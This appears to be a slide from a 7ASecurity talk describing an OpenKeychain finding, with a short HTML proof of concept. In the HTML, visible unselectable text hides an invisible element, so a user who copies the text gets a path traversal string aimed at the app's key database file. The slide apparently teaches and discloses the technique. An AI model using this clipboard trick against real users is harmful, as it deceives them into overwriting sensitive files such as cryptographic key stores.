 Solution: File overwrite via path traversal
→ User sees unselectable text
→ When the user copies the text, they are copying something else
<html><body>
<div style="-webkit-user-select: none;"><h1>Just select aaaall this text and
copy paste it!</h1></div>
<div style="-webkit-user-select: text; z-index:10; opacity: 0; position:
absolute; top: 20px;"><font
size=4>../../../data/data/org.sufficientlysecure.keychain/databases/openkeychain.
db</font></div></body>
</html>
+ 7asecurity.com
7A
SECURITY
Abraham Aranguren